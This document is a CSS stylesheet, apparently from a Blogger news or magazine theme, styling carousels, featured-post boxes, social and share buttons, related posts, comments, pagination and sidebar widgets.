.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
